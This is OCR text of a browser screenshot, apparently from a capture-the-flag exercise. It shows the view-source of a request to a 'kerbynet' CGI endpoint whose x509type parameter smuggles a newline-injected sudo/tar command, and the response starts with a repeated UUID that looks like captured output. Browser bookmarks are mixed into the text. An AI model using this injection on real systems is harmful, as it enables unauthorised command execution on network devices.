 FPS 59 GPU 24%/1.08GHz/5% CPU 12%/4.71GHz DRAM 83%
SQL注 X509 X509 view- view- view- WireS wiresl wiresl ZeroS
不安全 view-source:61.139.2.100/cgi-bin/kerbynet?Action=x509view&Section=NoAuthREQ&User=&x509type=%27%0A/etc/sudo%20tar%20-cf%20/dev/null%20/dev/null...
ctf工具 学习 文章 影视 学校教务 比赛网站 服务器 mc hexo主题 https://python123... Internxt – 免费临时... 百度翻译-200种语... login.docker.com/... 乐谱 ATK HUB Beta 所有书签
自动换行
1 c6045425-6e6e-41d0-be09-95682a4f65c4
2 c6045425-6e6e-41d0-be09-95682a4f65c4
3 <html>
4 <head><link rel='stylesheet' type='text/css' href='/default.css'>
5 <title>X509 View</title>
6 <script>
7 function x509export() {
8 if ("command not found".lastIndexOf("OK")>-1) {
9 document.data.Action.value="x509export";
10 document.data.submit();
11 } else {
12 alert("This operation is possible only if the certificate is valid.");
13 }